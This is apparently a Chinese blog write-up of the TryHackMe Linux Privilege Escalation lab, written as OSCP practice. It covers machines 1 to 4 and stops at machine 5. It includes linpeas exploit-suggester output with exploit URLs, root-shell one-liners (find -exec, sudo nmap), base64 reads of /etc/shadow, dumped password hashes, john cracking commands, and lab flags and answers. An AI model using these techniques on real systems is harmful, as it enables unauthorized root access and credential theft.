tryhackme 记录-others-0x02 Linux Privilege Escalation-9 台机器-(medium)
来源
由于最近在备考 OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似 OSCP 靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Attacktive Directory | |||
| Attacking Kerberos | |||
| Wreath Network | Windows Privilege Escalation | ||
| Reset | Git Happens | ||
| Vulnnet: Active | NahamStore | ||
| Enterprise | |||
| Ledger | |||
| Recommended paths | |||
| Assumed Breach Scenarios: | Cyber Security 101 | ||
| Corp(easy) | Jr Penetration Tester | ||
| Lateral Movement and Pivoting | Offensive Pentesting | ||
| Exploiting Active Directory | |||
由于机器数量较多,共 47 台,计划一天打 1-2 台,在一个月内打完全部机器。目前已将 Windows、linux 打完,计划开始:其他推荐练习房间(Other recommended rooms)部分的练习,由于推荐的第一个为 sql 注入房间,但是我对于手工注入已经比较熟悉了,主要是打开一看问题太多了,感觉太耗时间了,所以决定先跳过,直接开始打第二个房间
0x02 Linux Privilege Escalation(medium)
简介:
学习Linux权限升级的基础知识。从枚举到利用,体验超过8种不同的权限升级技巧。
原文:
Learn the fundamentals of Linux privilege escalation. From enumeration to exploitation, get hands-on with over 8 different privilege escalation techniques.
这个房间内有 9 台机器,所以本文直接按照九个机器来记录了
插个嘴-提升 shell
这个的机器 ssh 连上去的 shell 脚本都不能按上下左右,也不能补全,所以建议连接上之后先用 python 提升一下体验
python3 -c 'import pty;pty.spawn("/bin/bash");'
任务 3-机器 1(手工查信息)
这台机器官方想让我们手工查一些东西

What is the hostname of the target system?(wade7363)
What is the Linux kernel version of the target system?(3.13.0-24-generic)
What Linux is this?(Ubuntu 14.04 LTS)
What version of the Python language is installed on the system?(2.7.6)

What vulnerability seem to affect the kernel of the target system? (CVE-2015-1328)
这个问题手工不太好找,用 linpeas 吧
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},[ ubuntu=16.04|14.04|12.04 ]
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5|6|7,[ ubuntu=14.04|12.04 ],ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2015-1328] overlayfs
Details: http://seclists.org/oss-sec/2015/q2/717
Exposure: highly probable
Tags: [ ubuntu=(12.04|14.04){kernel:3.13.0-(2|3|4|5)*-generic} ],ubuntu=(14.10|15.04){kernel:3.(13|16).0-*-generic}
Download URL: https://www.exploit-db.com/download/37292
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2017-6074] dccp
Details: http://www.openwall.com/lists/oss-security/2017/02/22/3
Exposure: probable
Tags: [ ubuntu=(14.04|16.04) ]{kernel:4.4.0-62-generic}
Download URL: https://www.exploit-db.com/download/41458
Comments: Requires Kernel be built with CONFIG_IP_DCCP enabled. Includes partial SMEP/SMAP bypass
[+] [CVE-2016-2384] usb-midi
Details: https://xairy.github.io/blog/2016/cve-2016-2384
Exposure: probable
Tags: [ ubuntu=14.04 ],fedora=22
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-2384/poc.c
Comments: Requires ability to plug in a malicious USB device and to execute a malicious binary as a non-privileged user
[+] [CVE-2015-8660] overlayfs (ovl_setattr)
Details: http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
Exposure: probable
Tags: [ ubuntu=(14.04|15.10) ]{kernel:4.2.0-(18|19|20|21|22)-generic}
Download URL: https://www.exploit-db.com/download/39166
[+] [CVE-2015-3202] fuse (fusermount)
Details: http://seclists.org/oss-sec/2015/q2/520
Exposure: probable
Tags: debian=7.0|8.0,[ ubuntu=* ]
Download URL: https://www.exploit-db.com/download/37089
Comments: Needs cron or system admin interaction
[+] [CVE-2015-1318] newpid (apport)
Details: http://openwall.com/lists/oss-security/2015/04/14/4
Exposure: probable
Tags: [ ubuntu=14.04 ]
Download URL: https://gist.githubusercontent.com/taviso/0f02c255c13c5c113406/raw/eafac78dce51329b03bea7167f1271718bee4dcc/newpid.c
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2018-1000001] RationalLove
Details: https://www.halfdog.net/Security/2017/LibcRealpathBufferUnderflow/
Exposure: less probable
Tags: debian=9{libc6:2.24-11+deb9u1},ubuntu=16.04.3{libc6:2.23-0ubuntu9}
Download URL: https://www.halfdog.net/Security/2017/LibcRealpathBufferUnderflow/RationalLove.c
Comments: kernel.unprivileged_userns_clone=1 required
[+] [CVE-2017-7308] af_packet
Details: https://googleprojectzero.blogspot.com/2017/05/exploiting-linux-kernel-via-packet.html
Exposure: less probable
Tags: ubuntu=16.04{kernel:4.8.0-(34|36|39|41|42|44|45)-generic}
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-7308/poc.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2017-7308/poc.c
Comments: CAP_NET_RAW cap or CONFIG_USER_NS=y needed. Modified version at 'ext-url' adds support for additional kernels
[+] [CVE-2017-1000366,CVE-2017-1000379] linux_ldso_hwcap_64
Details: https://www.qualys.com/2017/06/19/stack-clash/stack-clash.txt
Exposure: less probable
Tags: debian=7.7|8.5|9.0,ubuntu=14.04.2|16.04.2|17.04,fedora=22|25,centos=7.3.1611
Download URL: https://www.qualys.com/2017/06/19/stack-clash/linux_ldso_hwcap_64.c
Comments: Uses "Stack Clash" technique, works against most SUID-root binaries
[+] [CVE-2017-1000253] PIE_stack_corruption
Details: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.txt
Exposure: less probable
Tags: RHEL=6,RHEL=7{kernel:3.10.0-514.21.2|3.10.0-514.26.1}
Download URL: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.c
[+] [CVE-2016-9793] SO_{SND|RCV}BUFFORCE
Details: https://github.com/xairy/kernel-exploits/tree/master/CVE-2016-9793
Exposure: less probable
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-9793/poc.c
Comments: CAP_NET_ADMIN caps OR CONFIG_USER_NS=y needed. No SMEP/SMAP/KASLR bypass included. Tested in QEMU only
[+] [CVE-2015-9322] BadIRET
Details: http://labs.bromium.com/2015/02/02/exploiting-badiret-vulnerability-cve-2014-9322-linux-kernel-privilege-escalation/
Exposure: less probable
Tags: RHEL<=7,fedora=20
Download URL: http://site.pi3.com.pl/exp/p_cve-2014-9322.tar.gz
[+] [CVE-2015-8660] overlayfs (ovl_setattr)
Details: http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/39230
[+] [CVE-2015-3290] espfix64_NMI
Details: http://www.openwall.com/lists/oss-security/2015/08/04/8
Exposure: less probable
Download URL: https://www.exploit-db.com/download/37722
[+] [CVE-2015-1318] newpid (apport) 2
Details: http://openwall.com/lists/oss-security/2015/04/14/4
Exposure: less probable
Tags: ubuntu=14.04.2
Download URL: https://www.exploit-db.com/download/36782
[+] [CVE-2014-5207] fuse_suid
Details: https://www.exploit-db.com/exploits/34923/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/34923
[+] [CVE-2014-4014] inode_capable
Details: http://www.openwall.com/lists/oss-security/2014/06/10/4
Exposure: less probable
Tags: ubuntu=12.04
Download URL: https://www.exploit-db.com/download/33824
[+] [CVE-2014-0196] rawmodePTY
Details: http://blog.includesecurity.com/2014/06/exploit-walkthrough-cve-2014-0196-pty-kernel-race-condition.html
Exposure: less probable
Download URL: https://www.exploit-db.com/download/33516
[+] [CVE-2014-0038] timeoutpwn
Details: http://blog.includesecurity.com/2014/03/exploit-CVE-2014-0038-x32-recvmmsg-kernel-vulnerablity.html
Exposure: less probable
Tags: ubuntu=13.10
Download URL: https://www.exploit-db.com/download/31346
Comments: CONFIG_X86_X32 needs to be enabled
[+] [CVE-2014-0038] timeoutpwn 2
Details: http://blog.includesecurity.com/2014/03/exploit-CVE-2014-0038-x32-recvmmsg-kernel-vulnerablity.html
Exposure: less probable
Tags: ubuntu=(13.04|13.10){kernel:3.(8|11).0-(12|15|19)-generic}
Download URL: https://www.exploit-db.com/download/31347
Comments: CONFIG_X86_X32 needs to be enabled
[+] [CVE-2016-0728] keyring
Details: http://perception-point.io/2016/01/14/analysis-and-exploitation-of-a-linux-kernel-vulnerability-cve-2016-0728/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/40003
Comments: Exploit takes about ~30 minutes to run. Exploit is not reliable, see: https://cyseclabs.com/blog/cve-2016-0728-poc-not-working
╔══════════╣ Executing Linux Exploit Suggester 2
╚ https://github.com/jondonas/linux-exploit-suggester-2
[1] exploit_x
CVE-2018-14665
Source: http://www.exploit-db.com/exploits/45697
[2] overlayfs
CVE-2015-8660
Source: http://www.exploit-db.com/exploits/39230
[3] pp_key
CVE-2016-0728
Source: http://www.exploit-db.com/exploits/39277
[4] timeoutpwn
CVE-2014-0038
Source: http://www.exploit-db.com/exploits/31346
爆出来可能的 cve 太多了,挨个试发现是 CVE-2015-1328
任务 5-机器 2(内核漏洞)
直接跑 linpeas
系统信息:Linux version 3.13.0-24-generic (buildd@panlong) (gcc version 4.8.2 (Ubuntu 4.8.2-19ubuntu1) ) #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014
考的应该是打 overlayfs,但是我们还是用 pwnkit 秒一下试试吧


flag1.txt 文件内容是什么?(THM-28392872729920)

任务 6-机器 3(sudo)
依旧是直接跑 linpeas

How many programs can the user "karen" run on the target system with sudo rights?(3)
尝试用 find 提权 find . -exec /bin/bash ; -quit

What is the content of the flag2.txt file?(THM-402028394)

How would you use Nmap to spawn a root shell if your user had sudo rights on nmap?(sudo nmap --interactive)
What is the hash of frank's password?($6$2.sUUDsOLIpXKxcr$eImtgFExyr2ls4jsghdD3DHLHHP9X50Iv.jNmwo/BJpphrPRJWjelWEz2HH.joV14aDEwW1c3CahzB1uaqeLR1)

root@ip-10-48-142-246:/# cat /etc/shadow
root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::
games:*:18561:0:99999:7:::
man:*:18561:0:99999:7:::
lp:*:18561:0:99999:7:::
mail:*:18561:0:99999:7:::
news:*:18561:0:99999:7:::
uucp:*:18561:0:99999:7:::
proxy:*:18561:0:99999:7:::
www-data:*:18561:0:99999:7:::
backup:*:18561:0:99999:7:::
list:*:18561:0:99999:7:::
irc:*:18561:0:99999:7:::
gnats:*:18561:0:99999:7:::
nobody:*:18561:0:99999:7:::
systemd-network:*:18561:0:99999:7:::
systemd-resolve:*:18561:0:99999:7:::
systemd-timesync:*:18561:0:99999:7:::
messagebus:*:18561:0:99999:7:::
syslog:*:18561:0:99999:7:::
_apt:*:18561:0:99999:7:::
tss:*:18561:0:99999:7:::
uuidd:*:18561:0:99999:7:::
tcpdump:*:18561:0:99999:7:::
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:18796::::::
ubuntu:!:18796:0:99999:7:::
lxd:!:18796::::::
karen:$6$QHTxjZ77ZcxU54ov$DCV2wd1mG5wJoTB.cXJoXtLVDZe1Ec1jbQFv3ICAYbnMqdhJzIEi3H4qyyKO7T75h4hHQWuWWzBH7brjZiSaX0:18796:0:99999:7:::
frank:$6$2.sUUDsOLIpXKxcr$eImtgFExyr2ls4jsghdD3DHLHHP9X50Iv.jNmwo/BJpphrPRJWjelWEz2HH.joV14aDEwW1c3CahzB1uaqeLR1:18796:0:99999:7:::

任务 7-机器 4(SUID)
直接跑 linpeas

base64,查一下

发现只能用于文件读取

Which user shares the name of a great comic book writer?(gerryconway)
What is the password of user2?(Password1)

刚好用 base64 提权读取文件 base64 "/etc/shadow" | base64 --decode
拿到 user2 的 hash
user2:$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1mb/:18796:0:99999:7:::

判断 hash 类型为:SHA-512,用 john 爆破
echo '$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1mb/' > hash.txt
john hash.txt --format=sha512crypt --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt


What is the content of the flag3.txt file?(THM-3847834)
切到 user2 发现没有家目录,找了找原来 flag3.txt 在 Ubuntu 的家目录,user2 也没权限读取,那还是用 base64 提权读取吧 base64 "/home/ubuntu/flag3.txt" | base64 --decode
任务 8-机器 5(特权可执行程序)
先跑 linpeas
